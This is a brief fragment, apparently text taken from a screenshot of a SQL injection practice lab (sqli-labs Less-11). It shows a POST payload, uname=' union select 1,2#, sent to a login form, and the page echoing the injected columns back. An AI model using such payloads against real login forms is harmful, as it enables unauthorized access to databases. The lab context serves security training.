 http://192.168.3.105/sqlilabs/Less-11/
Post data Referrer 0xHEX %URL BASE64 Inse
uname=' union select 1,2#&passwd=admin&submit=Submit
Your Login name:1
Your Password:2